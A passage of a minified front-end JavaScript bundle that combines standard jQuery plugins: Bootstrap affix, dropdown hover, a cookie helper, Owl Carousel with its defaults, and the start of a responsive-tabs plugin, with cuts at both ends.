this.pinnedOffset=e.top-t},o.prototype.checkPositionWithEventLoop=function(){setTimeout(t.proxy(this.checkPosition,this),1)},o.prototype.checkPosition=function(){if(this.$element.is(":visible")){var e=t(document).height(),i=this.$target.scrollTop(),n=this.$element.offset(),s=this.options.offset,r=s.top,a=s.bottom;"object"!=typeof s&&(a=r=s),"function"==typeof r&&(r=s.top(this.$element)),"function"==typeof a&&(a=s.bottom(this.$element));var l=null!=this.unpin&&i+this.unpin<=n.top?!1:null!=a&&n.top+this.$element.height()>=e-a?"bottom":null!=r&&r>=i?"top":!1;if(this.affixed!==l){null!=this.unpin&&this.$element.css("top","");var h="affix"+(l?"-"+l:""),p=t.Event(h+".bs.affix");this.$element.trigger(p),p.isDefaultPrevented()||(this.affixed=l,this.unpin="bottom"==l?this.getPinnedOffset():null,this.$element.removeClass(o.RESET).addClass(h).trigger(t.Event(h.replace("affix","affixed"))),"bottom"==l&&this.$element.offset({top:e-this.$element.height()-a}))}}};var i=t.fn.affix;t.fn.affix=e,t.fn.affix.Constructor=o,t.fn.affix.noConflict=function(){return t.fn.affix=i,this},t(window).on("load",function(){t('[data-spy="affix"]').each(function(){var o=t(this),i=o.data();i.offset=i.offset||{},i.offsetBottom&&(i.offset.bottom=i.offsetBottom),i.offsetTop&&(i.offset.top=i.offsetTop),e.call(o,i)})})}(jQuery),function(t,e){var o=t();t.fn.dropdownHover=function(i){return"ontouchstart"in document?this:(o=o.add(this.parent()),this.each(function(){var n,s=t(this),r=s.parent(),a={delay:500,instantlyCloseOthers:!0},l={delay:t(this).data("delay"),instantlyCloseOthers:t(this).data("close-others")},h="show.bs.dropdown",p="hide.bs.dropdown",c=t.extend(!0,{},a,i,l);
r.hover(function(t){return r.hasClass("open")||s.is(t.target)?(o.find(":focus").blur(),c.instantlyCloseOthers===!0&&o.removeClass("open"),e.clearTimeout(n),r.addClass("open"),void s.trigger(h)):!0},function(){n=e.setTimeout(function(){r.removeClass("open"),s.trigger(p)},200)}),s.hover(function(){o.find(":focus").blur(),c.instantlyCloseOthers===!0&&o.removeClass("open"),e.clearTimeout(n),r.addClass("open"),s.trigger(h)}),r.find(".dropdown-submenu").each(function(){var o,i=t(this);i.hover(function(){e.clearTimeout(o),i.children(".dropdown-menu").show(),i.siblings().children(".dropdown-menu").hide()},function(){var t=i.children(".dropdown-menu");o=e.setTimeout(function(){t.hide()},c.delay)})})}))},t(document).ready(function(){t('[data-hover="dropdown"]').dropdownHover()})}(jQuery,this),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t("object"==typeof exports?require("jquery"):jQuery)}(function(t){function e(t){return a.raw?t:encodeURIComponent(t)}function o(t){return a.raw?t:decodeURIComponent(t)}function i(t){return e(a.json?JSON.stringify(t):String(t))}function n(t){0===t.indexOf('"')&&(t=t.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return t=decodeURIComponent(t.replace(r," ")),a.json?JSON.parse(t):t}catch(e){}}function s(e,o){var i=a.raw?e:n(e);return t.isFunction(o)?o(i):i}var r=/\+/g,a=t.cookie=function(n,r,l){if(void 0!==r&&!t.isFunction(r)){if(l=t.extend({},a.defaults,l),"number"==typeof l.expires){var h=l.expires,p=l.expires=new Date;p.setTime(+p+864e5*h)}return document.cookie=[e(n),"=",i(r),l.expires?"; expires="+l.expires.toUTCString():"",l.path?"; path="+l.path:"",l.domain?"; domain="+l.domain:"",l.secure?"; secure":""].join("")}for(var c=n?void 0:{},d=document.cookie?document.cookie.split("; "):[],u=0,f=d.length;f>u;u++){var m=d[u].split("="),g=o(m.shift()),v=m.join("=");if(n&&n===g){c=s(v,r);break}n||void 0===(v=s(v))||(c[g]=v)}return c};a.defaults={},t.removeCookie=function(e,o){return void 0===t.cookie(e)?!1:(t.cookie(e,"",t.extend({},o,{expires:-1})),!t.cookie(e))}}),"function"!=typeof Object.create&&(Object.create=function(t){function e(){}return e.prototype=t,new e}),function(t,e,o){var i={init:function(e,o){var i=this;i.$elem=t(o),i.options=t.extend({},t.fn.owlCarousel.options,i.$elem.data(),e),i.userOptions=e,i.loadContent()},loadContent:function(){function e(t){var e,o="";if("function"==typeof i.options.jsonSuccess)i.options.jsonSuccess.apply(this,[t]);else{for(e in t.owl)t.owl.hasOwnProperty(e)&&(o+=t.owl[e].item);i.$elem.html(o)}i.logIn()}var o,i=this;"function"==typeof i.options.beforeInit&&i.options.beforeInit.apply(this,[i.$elem]),"string"==typeof i.options.jsonPath?(o=i.options.jsonPath,t.getJSON(o,e)):i.logIn()},logIn:function(){var t=this;t.$elem.data("owl-originalStyles",t.$elem.attr("style")).data("owl-originalClasses",t.$elem.attr("class")),t.$elem.css({opacity:0}),t.orignalItems=t.options.items,t.checkBrowser(),t.wrapperWidth=0,t.checkVisible=null,t.setVars()},setVars:function(){var t=this;return 0===t.$elem.children().length?!1:(t.baseClass(),t.eventTypes(),t.$userItems=t.$elem.children(),t.itemsAmount=t.$userItems.length,t.wrapItems(),t.$owlItems=t.$elem.find(".owl-item"),t.$owlWrapper=t.$elem.find(".owl-wrapper"),t.playDirection="next",t.prevItem=0,t.prevArr=[0],t.currentItem=0,t.customEvents(),void t.onStartup())},onStartup:function(){var t=this;t.updateItems(),t.calculateAll(),t.buildControls(),t.updateControls(),t.response(),t.moveEvents(),t.stopOnHover(),t.owlStatus(),t.options.transitionStyle!==!1&&t.transitionTypes(t.options.transitionStyle),t.options.autoPlay===!0&&(t.options.autoPlay=5e3),t.play(),t.$elem.find(".owl-wrapper").css("display","block"),t.$elem.is(":visible")?t.$elem.css("opacity",1):t.watchVisibility(),t.onstartup=!1,t.eachMoveUpdate(),"function"==typeof t.options.afterInit&&t.options.afterInit.apply(this,[t.$elem])},eachMoveUpdate:function(){var t=this;t.options.lazyLoad===!0&&t.lazyLoad(),t.options.autoHeight===!0&&t.autoHeight(),t.onVisibleItems(),"function"==typeof t.options.afterAction&&t.options.afterAction.apply(this,[t.$elem])},updateVars:function(){var t=this;"function"==typeof t.options.beforeUpdate&&t.options.beforeUpdate.apply(this,[t.$elem]),t.watchVisibility(),t.updateItems(),t.calculateAll(),t.updatePosition(),t.updateControls(),t.eachMoveUpdate(),"function"==typeof t.options.afterUpdate&&t.options.afterUpdate.apply(this,[t.$elem])},reload:function(){var t=this;e.setTimeout(function(){t.updateVars()},0)},watchVisibility:function(){var t=this;return t.$elem.is(":visible")!==!1?!1:(t.$elem.css({opacity:0}),e.clearInterval(t.autoPlayInterval),e.clearInterval(t.checkVisible),void(t.checkVisible=e.setInterval(function(){t.$elem.is(":visible")&&(t.reload(),t.$elem.animate({opacity:1},200),e.clearInterval(t.checkVisible))},500)))},wrapItems:function(){var t=this;t.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>'),t.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">'),t.wrapperOuter=t.$elem.find(".owl-wrapper-outer"),t.$elem.css("display","block")},baseClass:function(){var t=this,e=t.$elem.hasClass(t.options.baseClass),o=t.$elem.hasClass(t.options.theme);e||t.$elem.addClass(t.options.baseClass),o||t.$elem.addClass(t.options.theme)},updateItems:function(){var e,o,i=this;if(i.options.responsive===!1)return!1;if(i.options.singleItem===!0)return i.options.items=i.orignalItems=1,i.options.itemsCustom=!1,i.options.itemsDesktop=!1,i.options.itemsDesktopSmall=!1,i.options.itemsTablet=!1,i.options.itemsTabletSmall=!1,i.options.itemsMobile=!1,!1;if(e=t(i.options.responsiveBaseWidth).width(),e>(i.options.itemsDesktop[0]||i.orignalItems)&&(i.options.items=i.orignalItems),i.options.itemsCustom!==!1)for(i.options.itemsCustom.sort(function(t,e){return t[0]-e[0]}),o=0;o<i.options.itemsCustom.length;o+=1)i.options.itemsCustom[o][0]<=e&&(i.options.items=i.options.itemsCustom[o][1]);else e<=i.options.itemsDesktop[0]&&i.options.itemsDesktop!==!1&&(i.options.items=i.options.itemsDesktop[1]),e<=i.options.itemsDesktopSmall[0]&&i.options.itemsDesktopSmall!==!1&&(i.options.items=i.options.itemsDesktopSmall[1]),e<=i.options.itemsTablet[0]&&i.options.itemsTablet!==!1&&(i.options.items=i.options.itemsTablet[1]),e<=i.options.itemsTabletSmall[0]&&i.options.itemsTabletSmall!==!1&&(i.options.items=i.options.itemsTabletSmall[1]),e<=i.options.itemsMobile[0]&&i.options.itemsMobile!==!1&&(i.options.items=i.options.itemsMobile[1]);i.options.items>i.itemsAmount&&i.options.itemsScaleUp===!0&&(i.options.items=i.itemsAmount)},response:function(){var o,i,n=this;return n.options.responsive!==!0?!1:(i=t(e).width(),n.resizer=function(){t(e).width()!==i&&(n.options.autoPlay!==!1&&e.clearInterval(n.autoPlayInterval),e.clearTimeout(o),o=e.setTimeout(function(){i=t(e).width(),n.updateVars()},n.options.responsiveRefreshRate))},void t(e).resize(n.resizer))},updatePosition:function(){var t=this;t.jumpTo(t.currentItem),t.options.autoPlay!==!1&&t.checkAp()},appendItemsSizes:function(){var e=this,o=0,i=e.itemsAmount-e.options.items;e.$owlItems.each(function(n){var s=t(this);s.css({width:e.itemWidth}).data("owl-item",Number(n)),(n%e.options.items===0||n===i)&&(n>i||(o+=1)),s.data("owl-roundPages",o)})},appendWrapperSizes:function(){var t,e=this,o=e.$owlItems.length*e.itemWidth;t="rtl"==e.options.direction?{right:0,direction:"rtl"}:{left:0},e.$owlWrapper.css({width:o}),e.$owlWrapper.css(t),e.appendItemsSizes()},calculateAll:function(){var t=this;t.calculateWidth(),t.appendWrapperSizes(),t.loops(),t.max()},calculateWidth:function(){var t=this;t.itemWidth=Math.round(t.$elem.width()/t.options.items)},max:function(){var t=this,e=-1*(t.itemsAmount*t.itemWidth-t.options.items*t.itemWidth);return t.options.items>t.itemsAmount?(t.maximumItem=0,e=0,t.maximumPixels=0):(t.maximumItem=t.itemsAmount-t.options.items,t.maximumPixels=e),e},min:function(){return 0},loops:function(){var e,o,i,n=this,s=0,r=0;for(n.positionsInArray=[0],n.pagesInArray=[],e=0;e<n.itemsAmount;e+=1)r+=n.itemWidth,n.positionsInArray.push(-r),n.options.scrollPerPage===!0&&(o=t(n.$owlItems[e]),i=o.data("owl-roundPages"),i!==s&&(n.pagesInArray[s]=n.positionsInArray[e],s=i))},buildControls:function(){var e=this;(e.options.navigation===!0||e.options.pagination===!0)&&(e.owlControls=t('<div class="owl-controls"/>').toggleClass("clickable",!e.browser.isTouch).appendTo(e.$elem)),e.options.pagination===!0&&e.buildPagination(),e.options.navigation===!0&&e.buildButtons()},buildButtons:function(){var e=this,o=t('<div class="owl-buttons"/>');e.owlControls.append(o),e.buttonPrev=t("<div/>",{"class":"owl-prev",html:e.options.navigationText[0]||""}),e.buttonNext=t("<div/>",{"class":"owl-next",html:e.options.navigationText[1]||""}),o.append(e.buttonPrev).append(e.buttonNext),o.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(t){t.preventDefault()}),o.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(o){o.preventDefault(),t(this).hasClass("owl-next")?e.next():e.prev()})},buildPagination:function(){var e=this;e.paginationWrapper=t('<div class="owl-pagination"/>'),e.owlControls.append(e.paginationWrapper),e.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(o){o.preventDefault(),Number(t(this).data("owl-page"))!==e.currentItem&&e.goTo(Number(t(this).data("owl-page")),!0)})},updatePagination:function(){var e,o,i,n,s,r,a=this;if(a.options.pagination===!1)return!1;for(a.paginationWrapper.html(""),e=0,o=a.itemsAmount-a.itemsAmount%a.options.items,n=0;n<a.itemsAmount;n+=1)n%a.options.items===0&&(e+=1,o===n&&(i=a.itemsAmount-a.options.items),s=t("<div/>",{"class":"owl-page"}),r=t("<span></span>",{text:a.options.paginationNumbers===!0?e:"","class":a.options.paginationNumbers===!0?"owl-numbers":""}),s.append(r),s.data("owl-page",o===n?i:n),s.data("owl-roundPages",e),a.paginationWrapper.append(s));a.checkPagination()},checkPagination:function(){var e=this;return e.options.pagination===!1?!1:void e.paginationWrapper.find(".owl-page").each(function(){t(this).data("owl-roundPages")===t(e.$owlItems[e.currentItem]).data("owl-roundPages")&&(e.paginationWrapper.find(".owl-page").removeClass("active"),t(this).addClass("active"))})},checkNavigation:function(){var t=this;return t.options.navigation===!1?!1:void(t.options.rewindNav===!1&&(0===t.currentItem&&0===t.maximumItem?(t.buttonPrev.addClass("disabled"),t.buttonNext.addClass("disabled")):0===t.currentItem&&0!==t.maximumItem?(t.buttonPrev.addClass("disabled"),t.buttonNext.removeClass("disabled")):t.currentItem===t.maximumItem?(t.buttonPrev.removeClass("disabled"),t.buttonNext.addClass("disabled")):0!==t.currentItem&&t.currentItem!==t.maximumItem&&(t.buttonPrev.removeClass("disabled"),t.buttonNext.removeClass("disabled"))))},updateControls:function(){var t=this;t.updatePagination(),t.checkNavigation(),t.owlControls&&(t.options.items>=t.itemsAmount?t.owlControls.hide():t.owlControls.show())},destroyControls:function(){var t=this;t.owlControls&&t.owlControls.remove()},next:function(t){var e=this;if(e.isTransition)return!1;if(e.currentItem+=e.options.scrollPerPage===!0?e.options.items:1,e.currentItem>e.maximumItem+(e.options.scrollPerPage===!0?e.options.items-1:0)){if(e.options.rewindNav!==!0)return e.currentItem=e.maximumItem,!1;e.currentItem=0,t="rewind"}e.goTo(e.currentItem,t)},prev:function(t){var e=this;if(e.isTransition)return!1;if(e.options.scrollPerPage===!0&&e.currentItem>0&&e.currentItem<e.options.items?e.currentItem=0:e.currentItem-=e.options.scrollPerPage===!0?e.options.items:1,e.currentItem<0){if(e.options.rewindNav!==!0)return e.currentItem=0,!1;e.currentItem=e.maximumItem,t="rewind"}e.goTo(e.currentItem,t)},goTo:function(t,o,i){var n,s=this;return s.isTransition?!1:("function"==typeof s.options.beforeMove&&s.options.beforeMove.apply(this,[s.$elem]),t>=s.maximumItem?t=s.maximumItem:0>=t&&(t=0),s.currentItem=s.owl.currentItem=t,s.options.transitionStyle!==!1&&"drag"!==i&&1===s.options.items&&s.browser.support3d===!0?(s.swapSpeed(0),s.browser.support3d===!0?s.transition3d(s.positionsInArray[t]):s.css2slide(s.positionsInArray[t],1),s.afterGo(),s.singleItemTransition(),!1):(n=s.positionsInArray[t],s.browser.support3d===!0?(s.isCss3Finish=!1,o===!0?(s.swapSpeed("paginationSpeed"),e.setTimeout(function(){s.isCss3Finish=!0},s.options.paginationSpeed)):"rewind"===o?(s.swapSpeed(s.options.rewindSpeed),e.setTimeout(function(){s.isCss3Finish=!0},s.options.rewindSpeed)):(s.swapSpeed("slideSpeed"),e.setTimeout(function(){s.isCss3Finish=!0},s.options.slideSpeed)),s.transition3d(n)):o===!0?s.css2slide(n,s.options.paginationSpeed):"rewind"===o?s.css2slide(n,s.options.rewindSpeed):s.css2slide(n,s.options.slideSpeed),void s.afterGo()))},jumpTo:function(t){var e=this;"function"==typeof e.options.beforeMove&&e.options.beforeMove.apply(this,[e.$elem]),t>=e.maximumItem||-1===t?t=e.maximumItem:0>=t&&(t=0),e.swapSpeed(0),e.browser.support3d===!0?e.transition3d(e.positionsInArray[t]):e.css2slide(e.positionsInArray[t],1),e.currentItem=e.owl.currentItem=t,e.afterGo()},afterGo:function(){var t=this;t.prevArr.push(t.currentItem),t.prevItem=t.owl.prevItem=t.prevArr[t.prevArr.length-2],t.prevArr.shift(0),t.prevItem!==t.currentItem&&(t.checkPagination(),t.checkNavigation(),t.eachMoveUpdate(),t.options.autoPlay!==!1&&t.checkAp()),"function"==typeof t.options.afterMove&&t.prevItem!==t.currentItem&&t.options.afterMove.apply(this,[t.$elem])},stop:function(){var t=this;t.apStatus="stop",e.clearInterval(t.autoPlayInterval)},checkAp:function(){var t=this;"stop"!==t.apStatus&&t.play()},play:function(){var t=this;return t.apStatus="play",t.options.autoPlay===!1?!1:(e.clearInterval(t.autoPlayInterval),void(t.autoPlayInterval=e.setInterval(function(){t.next(!0)},t.options.autoPlay)))},swapSpeed:function(t){var e=this;"slideSpeed"===t?e.$owlWrapper.css(e.addCssSpeed(e.options.slideSpeed)):"paginationSpeed"===t?e.$owlWrapper.css(e.addCssSpeed(e.options.paginationSpeed)):"string"!=typeof t&&e.$owlWrapper.css(e.addCssSpeed(t))},addCssSpeed:function(t){return{"-webkit-transition":"all "+t+"ms ease","-moz-transition":"all "+t+"ms ease","-o-transition":"all "+t+"ms ease",transition:"all "+t+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(t){var e=this;return t="rtl"==e.options.direction?-t:t,{"-webkit-transform":"translate3d("+t+"px, 0px, 0px)","-moz-transform":"translate3d("+t+"px, 0px, 0px)","-o-transform":"translate3d("+t+"px, 0px, 0px)","-ms-transform":"translate3d("+t+"px, 0px, 0px)",transform:"translate3d("+t+"px, 0px,0px)"}},transition3d:function(t){var e=this;e.$owlWrapper.css(e.doTranslate(t))},css2move:function(t){var e,o=this;e="rtl"==o.options.direction?{right:t}:{left:t},o.$owlWrapper.css(e)},css2slide:function(t,e){var o,i=this;o="rtl"==i.options.direction?{right:t}:{left:t},i.isCssFinish=!1,i.$owlWrapper.stop(!0,!0).animate(o,{duration:e||i.options.slideSpeed,complete:function(){i.isCssFinish=!0}})},checkBrowser:function(){var t,i,n,s,r=this,a="translate3d(0px, 0px, 0px)",l=o.createElement("div");l.style.cssText="  -moz-transform:"+a+"; -ms-transform:"+a+"; -o-transform:"+a+"; -webkit-transform:"+a+"; transform:"+a,t=/translate3d\(0px, 0px, 0px\)/g,i=l.style.cssText.match(t),n=null!==i&&1===i.length,s="ontouchstart"in e||e.navigator.msMaxTouchPoints,r.browser={support3d:n,isTouch:s}},moveEvents:function(){var t=this;(t.options.mouseDrag!==!1||t.options.touchDrag!==!1)&&(t.gestures(),t.disabledEvents())},eventTypes:function(){var t=this,e=["s","e","x"];t.ev_types={},t.options.mouseDrag===!0&&t.options.touchDrag===!0?e=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:t.options.mouseDrag===!1&&t.options.touchDrag===!0?e=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:t.options.mouseDrag===!0&&t.options.touchDrag===!1&&(e=["mousedown.owl","mousemove.owl","mouseup.owl"]),t.ev_types.start=e[0],t.ev_types.move=e[1],t.ev_types.end=e[2]},disabledEvents:function(){var e=this;e.$elem.on("dragstart.owl",function(t){t.preventDefault()}),e.$elem.on("mousedown.disableTextSelect",function(e){return t(e.target).is("input, textarea, select, option")})},gestures:function(){function i(t){if(void 0!==t.touches)return{x:t.touches[0].pageX,y:t.touches[0].pageY};if(void 0===t.touches){if(void 0!==t.pageX)return{x:t.pageX,y:t.pageY};if(void 0===t.pageX)return{x:t.clientX,y:t.clientY}}}function n(e){"on"===e?(t(o).on(l.ev_types.move,r),t(o).on(l.ev_types.end,a)):"off"===e&&(t(o).off(l.ev_types.move),t(o).off(l.ev_types.end))}function s(o){var s,r=o.originalEvent||o||e.event;if(3===r.which)return!1;if(!(l.itemsAmount<=l.options.items)){if(l.isCssFinish===!1&&!l.options.dragBeforeAnimFinish)return!1;if(l.isCss3Finish===!1&&!l.options.dragBeforeAnimFinish)return!1;l.options.autoPlay!==!1&&e.clearInterval(l.autoPlayInterval),l.browser.isTouch===!0||l.$owlWrapper.hasClass("grabbing")||l.$owlWrapper.addClass("grabbing"),l.newPosX=0,l.newRelativeX=0,t(this).css(l.removeTransition()),s=t(this).position(),"rtl"==l.options.direction?(positionRight=l.$owlItems.eq(0).width()*l.currentItem,h.relativePos=positionRight,h.offsetX=-i(r).x+positionRight):(h.relativePos=s.left,h.offsetX=i(r).x-s.left),h.offsetY=i(r).y-s.top,n("on"),h.sliding=!1,h.targetElement=r.target||r.srcElement}}function r(n){var s,r,a=n.originalEvent||n||e.event;"rtl"==l.options.direction?(l.newPosX=-i(a).x-h.offsetX,l.newPosY=i(a).y-h.offsetY,l.newRelativeX=l.newPosX+h.relativePos):(l.newPosX=i(a).x-h.offsetX,l.newPosY=i(a).y-h.offsetY,l.newRelativeX=l.newPosX-h.relativePos),"function"==typeof l.options.startDragging&&h.dragging!==!0&&0!==l.newRelativeX&&(h.dragging=!0,l.options.startDragging.apply(l,[l.$elem])),(l.newRelativeX>8||l.newRelativeX<-8)&&l.browser.isTouch===!0&&(void 0!==a.preventDefault?a.preventDefault():a.returnValue=!1,h.sliding=!0),(l.newPosY>10||l.newPosY<-10)&&h.sliding===!1&&t(o).off("touchmove.owl"),s=function(){return l.newRelativeX/5},r=function(){return l.maximumPixels+l.newRelativeX/5},l.newPosX=Math.max(Math.min(l.newPosX,s()),r()),l.browser.support3d===!0?l.transition3d(l.newPosX):l.css2move(l.newPosX)}function a(o){var i,s,r,a=o.originalEvent||o||e.event;a.target=a.target||a.srcElement,h.dragging=!1,l.browser.isTouch!==!0&&l.$owlWrapper.removeClass("grabbing"),l.dragDirection=l.owl.dragDirection="rtl"==l.options.direction?l.newRelativeX<0?"right":"left":l.newRelativeX<0?"left":"right",0!==l.newRelativeX&&(i=l.getNewPosition(),l.goTo(i,!1,"drag"),h.targetElement===a.target&&l.browser.isTouch!==!0&&(t(a.target).on("click.disable",function(e){e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault(),t(e.target).off("click.disable")}),s=t._data(a.target,"events").click,r=s.pop(),s.splice(0,0,r))),n("off")}var l=this,h={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};l.isCssFinish=!0,l.$elem.on(l.ev_types.start,".owl-wrapper",s)},getNewPosition:function(){var t=this,e=t.closestItem();return e>t.maximumItem?(t.currentItem=t.maximumItem,e=t.maximumItem):t.newPosX>=0&&(e=0,t.currentItem=0),e},closestItem:function(){var e=this,o=e.options.scrollPerPage===!0?e.pagesInArray:e.positionsInArray,i=e.newPosX,n=null;return t.each(o,function(s,r){i-e.itemWidth/20>o[s+1]&&i-e.itemWidth/20<r&&"left"===e.moveDirection()?(n=r,e.currentItem=e.options.scrollPerPage===!0?t.inArray(n,e.positionsInArray):s):i+e.itemWidth/20<r&&i+e.itemWidth/20>(o[s+1]||o[s]-e.itemWidth)&&"right"===e.moveDirection()&&(e.options.scrollPerPage===!0?(n=o[s+1]||o[o.length-1],e.currentItem=t.inArray(n,e.positionsInArray)):(n=o[s+1],e.currentItem=s+1))}),e.currentItem},moveDirection:function(){var t,e=this;return e.newRelativeX<0?(t="right",e.playDirection="next"):(t="left",e.playDirection="prev"),t},customEvents:function(){var t=this;t.$elem.on("owl.next",function(){t.next()}),t.$elem.on("owl.prev",function(){t.prev()}),t.$elem.on("owl.play",function(e,o){t.options.autoPlay=o,t.play(),t.hoverStatus="play"}),t.$elem.on("owl.stop",function(){t.stop(),t.hoverStatus="stop"}),t.$elem.on("owl.goTo",function(e,o){t.goTo(o)}),t.$elem.on("owl.jumpTo",function(e,o){t.jumpTo(o)})},stopOnHover:function(){var t=this;t.options.stopOnHover===!0&&t.browser.isTouch!==!0&&t.options.autoPlay!==!1&&(t.$elem.on("mouseover",function(){t.stop()}),t.$elem.on("mouseout",function(){"stop"!==t.hoverStatus&&t.play()}))},lazyLoad:function(){var e,o,i,n,s,r=this;if(r.options.lazyLoad===!1)return!1;for(e=0;e<r.itemsAmount;e+=1)o=t(r.$owlItems[e]),"loaded"!==o.data("owl-loaded")&&(i=o.data("owl-item"),n=o.find(".lazyOwl"),"string"==typeof n.data("src")?(void 0===o.data("owl-loaded")&&(n.hide(),o.addClass("loading").data("owl-loaded","checked")),s=r.options.lazyFollow===!0?i>=r.currentItem:!0,s&&i<r.currentItem+r.options.items&&n.length&&r.lazyPreload(o,n)):o.data("owl-loaded","loaded"))},lazyPreload:function(t,o){function i(){t.data("owl-loaded","loaded").removeClass("loading"),o.removeAttr("data-src"),"fade"===r.options.lazyEffect?o.fadeIn(400):o.show(),"function"==typeof r.options.afterLazyLoad&&r.options.afterLazyLoad.apply(this,[r.$elem])}function n(){a+=1,r.completeImg(o.get(0))||s===!0?i():100>=a?e.setTimeout(n,100):i()}var s,r=this,a=0;"DIV"===o.prop("tagName")?(o.css("background-image","url("+o.data("src")+")"),s=!0):o[0].src=o.data("src"),n()},autoHeight:function(){function o(){var o=t(s.$owlItems[s.currentItem]).height();s.wrapperOuter.css("height",o+"px"),s.wrapperOuter.hasClass("autoHeight")||e.setTimeout(function(){s.wrapperOuter.addClass("autoHeight")},0)}function i(){n+=1,s.completeImg(r.get(0))?o():100>=n?e.setTimeout(i,100):s.wrapperOuter.css("height","")}var n,s=this,r=t(s.$owlItems[s.currentItem]).find("img");void 0!==r.get(0)?(n=0,i()):o()},completeImg:function(t){var e;return t.complete?(e=typeof t.naturalWidth,"undefined"!==e&&0===t.naturalWidth?!1:!0):!1},onVisibleItems:function(){var e,o=this;for(o.options.addClassActive===!0&&o.$owlItems.removeClass("active"),o.visibleItems=[],e=o.currentItem;e<o.currentItem+o.options.items;e+=1)o.visibleItems.push(e),o.options.addClassActive===!0&&t(o.$owlItems[e]).addClass("active");o.owl.visibleItems=o.visibleItems},transitionTypes:function(t){var e=this;e.outClass="owl-"+t+"-out",e.inClass="owl-"+t+"-in"},singleItemTransition:function(){function t(t){return{position:"relative",left:t+"px"}}var e=this,o=e.outClass,i=e.inClass,n=e.$owlItems.eq(e.currentItem),s=e.$owlItems.eq(e.prevItem),r=Math.abs(e.positionsInArray[e.currentItem])+e.positionsInArray[e.prevItem],a=Math.abs(e.positionsInArray[e.currentItem])+e.itemWidth/2,l="webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend";e.isTransition=!0,e.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":a+"px","-moz-perspective-origin":a+"px","perspective-origin":a+"px"}),s.css(t(r,10)).addClass(o).on(l,function(){e.endPrev=!0,s.off(l),e.clearTransStyle(s,o)}),n.addClass(i).on(l,function(){e.endCurrent=!0,n.off(l),e.clearTransStyle(n,i)})},clearTransStyle:function(t,e){var o=this;t.css({position:"",left:""}).removeClass(e),o.endPrev&&o.endCurrent&&(o.$owlWrapper.removeClass("owl-origin"),o.endPrev=!1,o.endCurrent=!1,o.isTransition=!1)},owlStatus:function(){var t=this;t.owl={userOptions:t.userOptions,baseElement:t.$elem,userItems:t.$userItems,owlItems:t.$owlItems,currentItem:t.currentItem,prevItem:t.prevItem,visibleItems:t.visibleItems,isTouch:t.browser.isTouch,browser:t.browser,dragDirection:t.dragDirection}},clearEvents:function(){var i=this;i.$elem.off(".owl owl mousedown.disableTextSelect"),t(o).off(".owl owl"),t(e).off("resize",i.resizer)},unWrap:function(){var t=this;0!==t.$elem.children().length&&(t.$owlWrapper.unwrap(),t.$userItems.unwrap().unwrap(),t.owlControls&&t.owlControls.remove()),t.clearEvents(),t.$elem.attr("style",t.$elem.data("owl-originalStyles")||"").attr("class",t.$elem.data("owl-originalClasses"))},destroy:function(){var t=this;t.stop(),e.clearInterval(t.checkVisible),t.unWrap(),t.$elem.removeData()},reinit:function(e){var o=this,i=t.extend({},o.userOptions,e);o.unWrap(),o.init(i,o.$elem)},addItem:function(t,e){var o,i=this;return t?0===i.$elem.children().length?(i.$elem.append(t),i.setVars(),!1):(i.unWrap(),o=void 0===e||-1===e?-1:e,o>=i.$userItems.length||-1===o?i.$userItems.eq(-1).after(t):i.$userItems.eq(o).before(t),void i.setVars()):!1},removeItem:function(t){var e,o=this;return 0===o.$elem.children().length?!1:(e=void 0===t||-1===t?-1:t,o.unWrap(),o.$userItems.eq(e).remove(),void o.setVars())}};t.fn.owlCarousel=function(e){return this.each(function(){if(t(this).data("owl-init")===!0)return!1;t(this).data("owl-init",!0);var o=Object.create(i);o.init(e,this),t.data(this,"owlCarousel",o)})},t.fn.owlCarousel.options={direction:"rtl",items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1e3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:e,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}}(jQuery,window,document),function(t){t.fn.extend({easyResponsiveTabs:function(e){{var o={type:"default",width:"auto",fit:!0,closed:!1,activate:function(){}},e=t.extend(o,e),i=e,n=i.type,s=i.fit,r=i.width,a="vertical",l="accordion",h=window.location.hash;!(!window.history||!history.replaceState)}t(this).bind("tabactivate",function(t,o){"function"==typeof e.activate&&e.activate.call(o,t)}),this.each(function(){function o(){n==a&&i.addClass("resp-vtabs"),1==s&&i.css({width:"100%"}),n==l&&(i.addClass("resp-easy-accordion"),i.find(".resp-tabs-list").css("display","none"))}var i=t(this),p=i.find("ul.resp-tabs-list"),c=i.attr("id");i.find("ul.resp-tabs-list li").addClass("resp-tab-item"),i.css({display:"block",width:r}),i.find(".resp-tabs-container > div").addClass("resp-tab-content"),o();var d;i.find(".resp-tab-content").before("<h2 class='resp-accordion' role='tab'><span class='resp-arrow'></span></h2>");var u=0;i.find(".resp-accordion").each(function(){d=t(this);var 